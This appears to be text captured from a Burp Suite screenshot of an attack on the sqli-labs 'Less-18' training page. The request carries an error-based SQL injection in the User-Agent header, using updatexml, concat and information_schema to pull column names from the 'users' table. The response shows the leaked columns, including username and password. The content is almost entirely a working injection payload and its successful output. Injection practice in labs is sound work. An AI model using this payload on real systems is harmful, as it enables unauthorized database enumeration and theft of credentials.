 Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 10.171.73.250
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.171.73.250
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'or updatexml(1,concat(0x7e,substr((select
group_concat(column_name)from information_schema.columns where
table_name='users'),40,30),0x7e),1)and'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.171.73.250/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Done
Pretty Raw Render \n Actions
Welcome Dhakkan
Your IP ADDRESS is: 10.171.73.250
Your User Agent is: 'or updatexml(1,concat(0x7e,substr((select
group_concat(column_name)from information_schema.columns where
table_name='users'),40,30),0x7e),1)and'
XPATH syntax error: '~ONS,id,username,password~'
SUCCESSFULLY
1,932 bytes | 4 mi